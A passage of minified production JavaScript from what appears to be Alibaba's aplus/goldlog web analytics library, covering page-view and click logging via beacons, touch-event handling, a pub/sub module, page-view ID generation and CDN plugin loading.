e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t=!!this.options.context.is_single;if(!t){var e,n,a=o.filterIntUrl(this.options.context.where_to_hjlj.url),r=this.getAplusMetaByKey("aplus-rhost-g"),s=r&&o.hostValidity(r);s&&(e=/^\/\//.test(r)?"":"//",n=/\/$/.test(r)?"":"/",a=e+r+n),r&&!s&&i.logger({msg:"aplus-rhost-g: "+r+' is invalid, suggestion: "xxx.mmstat.com"'});var u=this.cramUrl(a);return this.can_to_sendhjlj(u)?void(this.options.context.where_to_hjlj.url=u.url):"done"}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var a=t.logger||{},r=t.what_to_hjlj||{},i=t.where_to_hjlj||{},s=r.logdata||{},u=i.url||"";u||"function"!=typeof a||a({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var c=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==c){var l=goldlog.send(i.url,s,e.method||"GET");o.setGoldlogVal("req",l)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_hjlj_ut2.isSuccess,i=a.logger||function(){},s=!!a.is_single,u=a.where_to_sendlog_ut||{},c=a.what_to_hjlj_ut||{},l=c.logdataToUT||{},p=u.aplusToUT||{},g=p.toUT;if(o.isNative4Aplus())return p.toutflag="toUT",void(n.options.context.what_to_hjlj_ut.isSuccess=!0);if(!r&&g&&"function"==typeof g.toUT2&&g.isAvailable)try{p.toutflag="toUT",g.toUT2(l,function(){n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut.errorMsg=t,e()},3e3)}catch(t){s&&i({msg:"warning: singleSend toUTName = "+u.toUTName+" errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!l&&c){var a=location.href,u=c&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();u&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(54).nameStorage,i=n(4),s=n(53),u=n(82),c="https:"==location.protocol,l=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o(),u(t)})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);
-t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e){"use strict";t.exports=function(t){var e=goldlog&&goldlog._$?goldlog._$.pageLoadTime:"";if("setPageSPM"===t){goldlog.preSetPageSPMTime=goldlog.setPageSPMTime||e||"",goldlog.setPageSPMTime=(new Date).getTime();var n=goldlog.spm_ab;n&&"0.0"!==n&&goldlog.record("/x.p.d","OTHER","_s="+goldlog.preSetPageSPMTime+"&_e="+goldlog.setPageSPMTime+"&from="+t,"POST")}else if("beforeunload"===t){var o="";try{o=performance.timing.domInteractive}catch(t){o=e}var a=(new Date).getTime();goldlog.record("/x.p.d","OTHER","_s="+o+"&_e="+a+"&from="+t,"POST")}}},function(t,e,n){"use strict";function o(){var t=(new Date).getTime(),e=Math.floor(t/72e5),n=a.getElementById("aplus-sufei"),o=goldlog._$||{},s=goldlog.getCdnPath(),u=s+"/alilog/aplus_plugin_xwj/index.js?t="+e,c=s+"/alilog/stat/a.js?t="+e,l=s+"/secdev/entry/index.js?t="+e,p=s+"/sd/baxia-entry/index.js?t="+e,g=s+"/alilog/mlog/wp_beacon.js?t="+e,f=o.meta_info,d=function(){r.addScript(c),r.addScript(g),r.addScript(u)},_=function(){Math.random()<.01&&r.addScript(c),f.ms_data_instance_id&&f.ms_prototype_id&&f.ms_prototype_id.match(/^[124]$/)&&f.ms_data_shop_id&&r.addScript(g);var t=f["aplus-rate-ahot"];(Math.random()<t||f["ahot-aplus"])&&r.addScript(u)},h=f["aplus-xplug"];i.onload(function(){try{switch(h){case"NONE":break;case"ALL":d();break;default:_()}}catch(t){}}),"NONE"!==h&&(r.addScript(p,"","aplus-baxia"),setTimeout(function(){n&&"script"==n.tagName.toLowerCase()||r.addScript(l,"","aplus-sufei")},10))}var a=document,r=n(30),i=n(79),s=n(84);e.run=function(){o()},e.init_watchGoldlogQueue=s.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(85),s=n(86),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(30),a=n(28),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(85),p=n(17),g=n(79),f=n(30),d=n(23),_=n(37),h=n(9),m=n(25),v=n(21),b=n(82),y=n(51),w=n(26),x=w.getInfo(),T=n(4),j=n(3),P=n(89),S=n(11),A=n(92),k=n(94),U=[],E=[],M=[],I=[],C="//g.alicdn.com",N="//g-assets.daily.taobao.net",V="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",G="//u.alicdn.com",L="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=C,n=[V,O,N,G,L],o=new RegExp(G);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=V);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[V,O,L].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return S.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){U.push(t)},afterSendPV:function(t){E.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?k.postData(t,e):k.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";j.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(U,function(e){return e(goldlog,t)===!1}))return!1;var o=n(95).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.pv),a.run(t,e,{fn_after_pv:E}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(96).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){M.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(M,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({recordType:T.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({ignore_chksum:!0,method:o,recordType:T.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM";b(o);var a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),y.spaInit(goldlog,x,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(w.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=w.qGet();var a=m.setGoldlogVal("_$",o),r=A.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&y.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:w.appendMetaInfo,getMetaInfo:function(t){return w.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:A.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(24),r=n(22),i=n(23),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(24);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(93),c=n(37),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){for(var n in e)["cna"].indexOf(n)===-1&&(e[n]=encodeURIComponent(e[n]));return navigator.sendBeacon(t,JSON.stringify(e)),t}},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(98);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(85),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(40),a=n(37),r=n(53),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(100)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(51);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(37);t.exports=function(t){var e=n(101).AplusInit,a=new e;a.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),"function"==typeof t&&t()})}},function(t,e,n){"use strict";var o=n(25),a=n(23),r=n(90),i=n(91),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(25),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use 